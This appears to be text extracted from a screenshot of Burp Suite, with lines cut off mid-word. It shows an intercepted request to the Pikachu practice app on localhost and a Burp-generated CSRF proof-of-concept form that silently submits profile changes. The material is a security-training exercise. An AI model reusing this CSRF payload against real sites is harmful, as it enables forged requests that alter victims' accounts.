 编码工具(Decoder)
对比工具(Comp
仪表盘(Dashboard)
目标(T
拦截(Intercept)
HTTP历史记录(HTTP his
http://127.0.0.1:7790 请求来自
放行(Forward)
丢弃(Drop)
美化(Pretty)
原始(Raw)
16进制(Hex)
POST /Pikachu/vul/csrf/csrfpost/csr
Host: 127.0.0.1:7790
User-Agent: Mozilla/5.0 (Windows NT
Accept: text/html,application/xhtml
Accept-Language: zh-CN,zh;q=0.8,zh-
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-for
Content-Length: 67
Origin: http://127.0.0.1:7790
Connection: close
Referer: http://127.0.0.1:7790/Pika
Cookie: PHPSESSID=kf5ld9moj1r9e6kdg
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
sex=boy&phonenum=18626545453&add=ch
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
1 POST /Pikachu/vul/csrf/csrfpost/csrf_post_edit.php
HTTP/1.1
2 Host: 127.0.0.1:7790
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
?
搜索(Search)...
没有匹配
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (5)
Request Cookies (1)
Request Headers (16)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1:7790/Pikachu/vul/csrf/csrfpost/csrf_post_edit.ph
6 <input type="hidden" name="sex" value="boy" />
7 <input type="hidden" name="phonenum" value="18626545453" />
8 <input type="hidden" name="add" value="chain" />
9 <input type="hidden" name="email" value="123&#46;com1" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
?
搜索(Search)...